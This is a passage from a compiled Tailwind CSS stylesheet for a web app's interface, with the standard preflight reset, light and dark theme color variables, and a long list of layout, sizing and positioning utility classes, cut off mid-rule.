  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

/*
! tailwindcss v3.4.19 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: #e5e7eb; /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
7. Disable tap highlights on iOS
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  -o-tab-size: 4;
     tab-size: 4; /* 3 */
  font-family: Lato, sans-serif; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  letter-spacing: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
input:where([type='button']),
input:where([type='reset']),
input:where([type='submit']) {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

:host, .persona-iframe:root {
    --background: #FFFFFF;
    --foreground: #6A7890;

    --card: #FFFFFF;
    --card-foreground: #6A7890;

    --popover: #FFFFFF;
    --popover-foreground: #6A7890;

    /* --primary: #0077FF; */
    --primary: #00539F;
    --primary-foreground: #FFFFFF;
    --primary-contrast: #DAE3FB;

    --primary-light: #005FCC;
    --primary-ultra-light: #3392FF;
    --primary-ultra-light2: #B2D0F3;
    --primary-ultra-light3: #EDF1FC;

    /* --secondary: 216 16% 96%; */
    --secondary: #F3F4F6;
    --secondary-light: #F4F5F7;
    --secondary-foreground: #6A7890;

    --muted: 210 40% 96.1%; /* remaining */
    --muted-foreground: #8192AF;

    --accent: 210 40% 96.1%;  /* remaining */
    --accent-foreground: #545F73;

    --accent2: 210 40% 96.1%;
    --accent2-foreground: #3E4757;

    --success: #A6F1CF;
    --success-foreground: #126C44;
    --success-foreground2: #20A56B;


    --info: #E5F1FF;
    --info-foreground: #005FCC;
    --info-foreground2: #0179E3;

    --destructive: #F8DCD6;
    --destructive-foreground: #C52E27;

    --destructive-light: #EF4136;

    --border: #DFE3E9;
    --input: #A0ACC3;
    --ring: #8694ae;

    --radius: 0.5rem;
  }

[data-mode="dark"] {
    --background: #020817;
    --foreground: #F8FAFC;

    --card: #020817;
    --card-foreground: #F8FAFC;

    --popover: #020817;
    --popover-foreground: #F8FAFC;
    --primary-contrast: #1E293B;

    --primary: #F8FAFC;
    --primary-foreground: #0F172A;
    --primary-ultra-light3: #1E293B;

    --secondary: #1E293B;;
    --secondary-light: #1E293B;
    --secondary-foreground: #F8FAFC;

    --muted: 217.2 32.6% 17.5%;
    --muted-foreground: #94A3B8;

    --accent: 217.2 32.6% 17.5%;
    --accent-foreground: #F8FAFC;
    --accent2-foreground: #F8FAFC;

    --destructive: #F8DCD6;
    --destructive-foreground: #C52E27;
    --destructive-light: #EF4136;

    --info-foreground: #F8FAFC;

    --border: #1E293B;
    --input: #1E293B;
    --ring: #1E293B;
  }

* {
  border-color: var(--border);
}

body {
  background-color: var(--background);
  color: var(--foreground);
}
.\!container {
  width: 100% !important;
  margin-right: auto !important;
  margin-left: auto !important;
  padding-right: 2rem !important;
  padding-left: 2rem !important;
}
.container {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 2rem;
  padding-left: 2rem;
}
@media (min-width: 1400px) {

  .\!container {
    max-width: 1400px !important;
  }

  .container {
    max-width: 1400px;
  }
}
.sr-only {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border-width: 0 !important;
}
.pointer-events-none {
  pointer-events: none !important;
}
.pointer-events-auto {
  pointer-events: auto !important;
}
.visible {
  visibility: visible !important;
}
.invisible {
  visibility: hidden !important;
}
.static {
  position: static !important;
}
.fixed {
  position: fixed !important;
}
.absolute {
  position: absolute !important;
}
.relative {
  position: relative !important;
}
.sticky {
  position: sticky !important;
}
.inset-0 {
  inset: 0px !important;
}
.inset-x-0 {
  left: 0px !important;
  right: 0px !important;
}
.inset-y-0 {
  top: 0px !important;
  bottom: 0px !important;
}
.-bottom-12 {
  bottom: -3rem !important;
}
.-left-12 {
  left: -3rem !important;
}
.-right-12 {
  right: -3rem !important;
}
.-top-12 {
  top: -3rem !important;
}
.-top-\[2\.25rem\] {
  top: -2.25rem !important;
}
.bottom-0 {
  bottom: 0px !important;
}
.bottom-10 {
  bottom: 2.5rem !important;
}
.bottom-2 {
  bottom: 0.5rem !important;
}
.bottom-4 {
  bottom: 1rem !important;
}
.bottom-6 {
  bottom: 1.5rem !important;
}
.bottom-\[1\.72rem\] {
  bottom: 1.72rem !important;
}
.left-0 {
  left: 0px !important;
}
.left-1 {
  left: 0.25rem !important;
}
.left-1\/2 {
  left: 50% !important;
}
.left-14 {
  left: 3.5rem !important;
}
.left-2 {
  left: 0.5rem !important;
}
.left-2\.5 {
  left: 0.625rem !important;
}
.left-24 {
  left: 6rem !important;
}
.left-3 {
  left: 0.75rem !important;
}
.left-4 {
  left: 1rem !important;
}
.left-\[50\%\] {
  left: 50% !important;
}
.left-\[calc\(48\%_-_3rem\)\] {
  left: calc(48% - 3rem) !important;
}
.right-0 {
  right: 0px !important;
}
.right-1 {
  right: 0.25rem !important;
}
.right-2 {
  right: 0.5rem !important;
}
.right-3 {
  right: 0.75rem !important;
}
.right-4 {
  right: 1rem !important;
}
.right-6 {
  right: 1.5rem !important;
}
.top-0 {
  top: 0px !important;
}
.top-1 {
  top: 0.25rem !important;
}
.top-1\/2 {
  top: 50% !important;
}
.top-10 {
  top: 2.5rem !important;
}
.top-2 {
  top: 0.5rem !important;
}
.top-2\.5 {
  top: 0.625rem !important;
}
.top-4 {
  top: 1rem !important;
}
.top-6 {
  top: 1.5rem !important;
}
.top-8 {
  top: 2rem !important;
}
.top-\[1px\] {
  top: 1px !important;
}
.top-\[50\%\] {
  top: 50% !important;
}
.-z-10 {
  z-index: -10 !important;
}
.z-10 {
  z-index: 10 !important;
}
.z-40 {
  z-index: 40 !important;
}
.z-50 {
  z-index: 50 !important;
}
.z-\[-1\] {
  z-index: -1 !important;
}
.z-\[100\] {
  z-index: 100 !important;
}
.\!m-0 {
  margin: 0px !important;
}
.m-0 {
  margin: 0px !important;
}
.m-\[-2rem\] {
  margin: -2rem !important;
}
.m-auto {
  margin: auto !important;
}
.-mx-1 {
  margin-left: -0.25rem !important;
  margin-right: -0.25rem !important;
}
.-mx-8 {
  margin-left: -2rem !important;
  margin-right: -2rem !important;
}
.mx-auto {
  margin-left: auto !important;
  margin-right: auto !important;
}
.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}
.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}
.\!mt-0 {
  margin-top: 0px !important;
}
.-ml-4 {
  margin-left: -1rem !important;
}
.-mr-12 {
  margin-right: -3rem !important;
}
.-mr-8 {
  margin-right: -2rem !important;
}
.-mt-4 {
  margin-top: -1rem !important;
}
.mb-1 {
  margin-bottom: 0.25rem !important;
}
.mb-2 {
  margin-bottom: 0.5rem !important;
}
.mb-3 {
  margin-bottom: 0.75rem !important;
}
.mb-4 {
  margin-bottom: 1rem !important;
}
.mb-6 {
  margin-bottom: 1.5rem !important;
}
.mb-8 {
  margin-bottom: 2rem !important;
}
.ml-1 {
  margin-left: 0.25rem !important;
}
.ml-10 {
  margin-left: 2.5rem !important;
}
.ml-2 {
  margin-left: 0.5rem !important;
}
.ml-auto {
  margin-left: auto !important;
}
.mr-0 {
  margin-right: 0px !important;
}
.mr-1 {
  margin-right: 0.25rem !important;
}
.mr-2 {
  margin-right: 0.5rem !important;
}
.mr-3 {
  margin-right: 0.75rem !important;
}
.mr-4 {
  margin-right: 1rem !important;
}
.mt-0 {
  margin-top: 0px !important;
}
.mt-1 {
  margin-top: 0.25rem !important;
}
.mt-2 {
  margin-top: 0.5rem !important;
}
.mt-24 {
  margin-top: 6rem !important;
}
.mt-3 {
  margin-top: 0.75rem !important;
}
.mt-4 {
  margin-top: 1rem !important;
}
.mt-8 {
  margin-top: 2rem !important;
}
.mt-auto {
  margin-top: auto !important;
}
.line-clamp-3 {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 3 !important;
}
.block {
  display: block !important;
}
.inline-block {
  display: inline-block !important;
}
.flex {
  display: flex !important;
}
.inline-flex {
  display: inline-flex !important;
}
.grid {
  display: grid !important;
}
.list-item {
  display: list-item !important;
}
.hidden {
  display: none !important;
}
.aspect-square {
  aspect-ratio: 1 / 1 !important;
}
.\!h-40 {
  height: 10rem !important;
}
.\!h-\[calc\(100vh_-_25rem\)\] {
  height: calc(100vh - 25rem) !important;
}
.\!h-\[calc\(100vh_-_37rem\)\] {
  height: calc(100vh - 37rem) !important;
}
.h-0 {
  height: 0px !important;
}
.h-1\.5 {
  height: 0.375rem !important;
}
.h-1\/2 {
  height: 50% !important;
}
.h-10 {
  height: 2.5rem !important;
}
.h-11 {
  height: 2.75rem !important;
}
.h-12 {
  height: 3rem !important;
}
.h-16 {
  height: 4rem !important;
}
.h-2 {
  height: 0.5rem !important;
}
.h-24 {
  height: 6rem !important;
}
.h-3 {
  height: 0.75rem !important;
}
.h-3\.5 {
  height: 0.875rem !important;
}
.h-32 {
  height: 8rem !important;
}
.h-4 {
  height: 1rem !important;
}
.h-48 {
  height: 12rem !important;
}
.h-5 {
  height: 1.25rem !important;
}
.h-6 {
  height: 1.5rem !important;
}
.h-7 {
  height: 1.75rem !important;
}
.h-8 {
  height: 2rem !important;
}
.h-9 {
  height: 2.25rem !important;
}
.h-\[1\.125rem\] {
  height: 1.125rem !important;
}
.h-\[100vh\] {
  height: 100vh !important;
}
.h-\[18px\] {
  height: 18px !important;
}
.h-\[1px\] {
  height: 1px !important;
}
.h-\[2\.5rem\] {
  height: 2.5rem !important;
}
.h-\[29px\] {
  height: 29px !important;
}
.h-\[2px\] {
  height: 2px !important;
}
.h-\[3\.3125rem\] {
  height: 3.3125rem !important;
}
.h-\[3\.5rem\] {
  height: 3.5rem !important;
}
.h-\[9rem\] {
  height: 9rem !important;
}
.h-\[calc\(100vh_-_23rem\)\] {
  height: calc(100vh - 23rem) !important;
}
.h-\[var\(--radix-select-trigger-height\)\] {
  height: var(--radix-select-trigger-height) !important;
}
.h-auto {
  height: auto !important;
}
.h-full {
  height: 100% !important;
}
.h-px {
  height: 1px !important;
}
.\!max-h-\[100px\] {
  max-height: 100px !important;
}
.\!max-h-\[36px\] {
  max-height: 36px !important;
}
.max-h-24 {
  max-height: 6rem !important;
}
.max-h-60 {
  max-height: 15rem !important;
}
.max-h-8 {
  max-height: 2rem !important;
}
.max-h-96 {
  max-height: 24rem !important;
}
.max-h-\[200px\] {
  max-height: 200px !important;
}
.max-h-\[225px\] {
  max-height: 225px !important;
}
.max-h-\[50\%\] {
  max-height: 50% !important;
}
.max-h-\[calc\(100\%_-_3\.75rem\)\] {
  max-height: calc(100% - 3.75rem) !important;
}
.max-h-\[calc\(95vh_-_5rem\)\] {
  max-height: calc(95vh - 5rem) !important;
}
.max-h-full {
  max-height: 100% !important;
}
.max-h-screen {
  max-height: 100vh !important;
}
.min-h-10 {
  min-height: 2.5rem !important;
}
.min-h-4 {
  min-height: 1rem !important;
}
.min-h-5 {
  min-height: 1.25rem !important;
}
.min-h-6 {
  min-height: 1.5rem !important;
}
.min-h-60 {
  min-height: 15rem !important;
}
.min-h-\[2\.5rem\] {
  min-height: 2.5rem !important;
}
.min-h-\[20px\] {
  min-height: 20px !important;
}
.min-h-\[29px\] {
  min-height: 29px !important;
}
.min-h-\[3\.5rem\] {
  min-height: 3.5rem !important;
}
.min-h-\[80px\] {
  min-height: 80px !important;
}
.min-h-\[9rem\] {
  min-height: 9rem !important;
}
.min-h-screen {
  min-height: 100vh !important;
}
.w-0 {
  width: 0px !important;
}
.w-1\.5 {
  width: 0.375rem !important;
}
.w-1\/2 {
  width: 50% !important;
}
.w-1\/3 {
  width: 33.333333% !important;
}
.w-10 {
  width: 2.5rem !important;
}
.w-12 {
  width: 3rem !important;
}
.w-16 {
  width: 4rem !important;
}
.w-2 {
  width: 0.5rem !important;
}
.w-24 {
  width: 6rem !important;
}
.w-3 {
  width: 0.75rem !important;
}
.w-3\.5 {
  width: 0.875rem !important;
}
.w-3\/4 {
  width: 75% !important;
}
.w-32 {
  width: 8rem !important;
}
.w-4 {
  width: 1rem !important;
}
.w-40 {
  width: 10rem !important;
}
.w-48 {
  width: 12rem !important;
}
.w-5 {
  width: 1.25rem !important;
}
.w-6 {
  width: 1.5rem !important;
}
.w-60 {
  width: 15rem !important;
}
.w-64 {
  width: 16rem !important;
}
.w-7 {
  width: 1.75rem !important;
}
.w-72 {
  width: 18rem !important;
}
.w-8 {
  width: 2rem !important;
}
.w-9 {
  width: 2.25rem !important;
}
.w-\[100px\] {
  width: 100px !important;
}
.w-\[100vw\] {
  width: 100vw !important;
}
.w-\[18px\] {
  width: 18px !important;
}
.w-\[1px\] {
  width: 1px !important;
}
.w-\[2\.5rem\] {
  width: 2.5rem !important;
}
.w-\[3\.5rem\] {
  width: 3.5rem !important;
}
.w-\[360px\] {
  width: 360px !important;
}
.w-\[48\%\] {
  width: 48% !important;
}
.w-\[50\%\] {
  width: 50% !important;
}
.w-\[70\%\] {
  width: 70% !important;
}
.w-\[70vw\] {
  width: 70vw !important;
}
.w-\[80\%\] {
  width: 80% !important;
}
.w-\[95\%\] {
  width: 95% !important;
}
.w-\[9rem\] {
  width: 9rem !important;
}
.w-\[calc\(100\%_-_10\.5rem\)\] {
  width: calc(100% - 10.5rem) !important;
}
.w-\[calc\(100\%_-_5rem\)\] {
  width: calc(100% - 5rem) !important;
}
.w-\[calc\(75\%_-_5rem\)\] {
  width: calc(75% - 5rem) !important;
}
.w-auto {
  width: auto !important;
}
.w-full {
  width: 100% !important;
}
.min-w-0 {
  min-width: 0px !important;
}
.min-w-20 {
  min-width: 5rem !important;
}
.min-w-32 {
  min-width: 8rem !important;
}
.min-w-4 {
  min-width: 1rem !important;
}
.min-w-5 {
  min-width: 1.25rem !important;
}
.min-w-6 {
  min-width: 1.5rem !important;
}
.min-w-\[2\.5rem\] {
  min-width: 2.5rem !important;
}
.min-w-\[3\.5rem\] {
  min-width: 3.5rem !important;
}
.min-w-\[60\%\] {
  min-width: 60% !important;
}
.min-w-\[8rem\] {
  min-width: 8rem !important;
}
.min-w-\[9rem\] {
  min-width: 9rem !important;
}
.min-w-\[var\(--radix-select-trigger-width\)\] {
  min-width: var(--radix-select-trigger-width) !important;
}
.max-w-2xl {
  max-width: 42rem !important;
}
.max-w-60 {
  max-width: 15rem !important;
}
.max-w-\[100\%\] {
  max-width: 100% !important;
}
.max-w-\[12rem\] {
  max-width: 12rem !important;
}
.max-w-\[25rem\] {
  max-width: 25rem !important;
}
.max-w-\[320px\] {
  max-width: 320px !important;
}
.max-w-\[35rem\] {
  max-width: 35rem !important;
}
.max-w-\[400px\] {
  max-width: 400px !important;
}
.max-w-\[460px\] {
  max-width: 460px !important;
}
.max-w-\[520px\] {
  max-width: 520px !important;
}
.max-w-\[75\%\] {
  max-width: 75% !important;
}
.max-w-\[90\%\] {
  max-width: 90% !important;
}
.max-w-\[90vw\] {
  max-width: 90vw !important;
}
.max-w-\[96rem\] {
  max-width: 96rem !important;
}
.max-w-\[calc\(100\%_-_10\.5rem\)\] {
  max-width: calc(100% - 10.5rem) !important;
}
.max-w-\[calc\(100\%_-_1rem\)\] {
  max-width: calc(100% - 1rem) !important;
}
.max-w-\[calc\(100\%_-_2\.5rem\)\] {
  max-width: calc(100% - 2.5rem) !important;
}
.max-w-\[calc\(100\%_-_4rem\)\] {
  max-width: calc(100% - 4rem) !important;
}
.max-w-\[calc\(100\%_-_52px\)\] {
  max-width: calc(100% - 52px) !important;
}
.max-w-\[calc\(100\%_-_5rem\)\] {
  max-width: calc(100% - 5rem) !important;
}
.max-w-full {
  max-width: 100% !important;
}
.max-w-lg {
  max-width: 32rem !important;
}
.max-w-none {
  max-width: none !important;
}
.flex-1 {
  flex: 1 1 0% !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.shrink {
  flex-shrink: 1 !important;
}
.shrink-0 {
  flex-shrink: 0 !important;
}
.flex-grow {
  flex-grow: 1 !important;
}
.grow-0 {
  flex-grow: 0 !important;
}
.basis-full {
  flex-basis: 100% !important;
}
.-translate-x-1\/2 {
  --tw-translate-x: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.-translate-y-1\/2 {
  --tw-translate-y: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-1\/2 {
  --tw-translate-x: 50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-\[-50\%\] {
  --tw-translate-x: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-full {
  --tw-translate-x: 100% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-0 {
  --tw-translate-y: 0px !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-8 {
  --tw-translate-y: 2rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-\[-50\%\] {
  --tw-translate-y: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.rotate-90 {
  --tw-rotate: 90deg !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.transform-none {
  transform: none !important;
}
@keyframes pulse {

  50% {
    opacity: .5;
  }
}
.animate-pulse {
  animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite !important;
}
@keyframes spin {

  to {
    transform: rotate(360deg);
  }
}
.animate-spin {
  animation: spin 1s linear infinite !important;
}
.cursor-default {
  cursor: default !important;
}
.cursor-pointer {
  cursor: pointer !important;
}
.touch-manipulation {
  touch-action: manipulation !important;
}
.select-none {
  -webkit-user-select: none !important;
     -moz-user-select: none !important;
          user-select: none !important;
}
.resize-none {
  resize: none !important;
}
.resize {
  resize: both !important;
}
.appearance-none {
  -webkit-appearance: none !important;
     -moz-appearance: none !important;
          appearance: none !important;
}
.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}
.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}
.flex-row {
  flex-direction: row !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-col {
  flex-direction: column !important;
}
.flex-col-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.content-center {
  align-content: center !important;
}
.items-start {
  align-items: flex-start !important;
}
.items-end {
  align-items: flex-end !important;
}
.items-center {
  align-items: center !important;
}
.justify-start {
  justify-content: flex-start !important;
}
.justify-end {
  justify-content: flex-end !important;
}
.justify-center {
  justify-content: center !important;
}
.justify-between {
  justify-content: space-between !important;
}
.justify-around {
  justify-content: space-around !important;
}
.gap-0 {
  gap: 0px !important;
}
.gap-1 {
  gap: 0.25rem !important;
}
.gap-1\.5 {
  gap: 0.375rem !important;
}
.gap-10 {
  gap: 2.5rem !important;
}
.gap-2 {
  gap: 0.5rem !important;
}
.gap-3 {
  gap: 0.75rem !important;
}
.gap-4 {
  gap: 1rem !important;
}
.gap-6 {
  gap: 1.5rem !important;
}
.gap-8 {
  gap: 2rem !important;
}
.gap-\[0\.375rem\] {
